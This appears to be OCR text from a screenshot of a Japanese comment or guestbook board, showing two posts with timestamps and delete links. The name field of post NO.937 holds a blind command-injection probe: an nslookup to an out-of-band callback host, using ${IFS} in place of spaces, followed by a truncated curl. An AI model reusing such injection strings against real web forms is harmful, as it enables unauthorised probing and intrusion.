
2025-08-01 22:49:20
- [
削除
]
NO.937
WkYxnTGh
お名前：
|(nslookup${IFS}-
q${IFS}cname${IFS}hitlhcxmairnpac513.bxss.me||curl${IFS}hi
2025-08-01 22:49:20
- [
削除
]
NO.936
WkYxnTGh
お名前：
1
2025-08-01 22:49:20
- [
削除
]